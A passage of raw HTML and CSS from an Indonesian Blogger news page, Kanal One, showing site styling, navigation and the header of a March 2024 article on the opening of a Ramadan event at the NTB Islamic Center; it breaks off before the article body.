-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<script type='text/javascript'>
var uri = window.location.toString();
if (uri.indexOf("?m=1","?m=0") > 0) {
var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
window.history.replaceState({}, document.title, clean_uri);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=7133ec8e-5e72-4d37-a404-a1ceccae0951' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=7133ec8e-5e72-4d37-a404-a1ceccae0951' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Khazanah'>Khazanah</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='3495453805708454800'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html"
        },
        "headline": "Gelegar Pesona Khazanah Ramadhan Resmi Dibuka",
        "description": "Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.",
        "datePublished": "2024-03-19T20:50:00+08:00",
        "dateModified": "2024-03-19T20:50:36+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjneGnHhgRineKZLMZojFtdCVmgN9WQkBWPgOldE02cmnLj4ceQ_wF0Weyp3-Cd8bTvJhNA7SqxRd_oWJkfTWjqBTr3Gy6fGRmPYz84hjpO8eCCXrM5YtaZHSyN9iIRqR0A-9ZuZkeajI0tmOt_LReSoLDeoV11rUvo6gM1NVNT4HmAH1Y62RV6kzyVcG-H/w1200-h630-p-k-no-nu/IMG-20240319-WA0025.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Gelegar Pesona Khazanah Ramadhan Resmi Dibuka</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.kanalone.co.id/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Gelegar Pesona Khazanah Ramadhan Resmi Dibuka",
                    "@id": "https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Gelegar Pesona Khazanah Ramadhan Resmi Dibuka
</h1>
<div class='postDs'>Dinas Pariwisata NTB kembali menggelar event Gelegar Pesona Khazanah Ramadhan di Masjid Raya Hubbul Wathan, Islamic Center, NTB.</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-03-19T20:50:00+08:00'>3/19/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Gelegar Pesona Khazanah Ramadhan Resmi Dibuka&body=https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
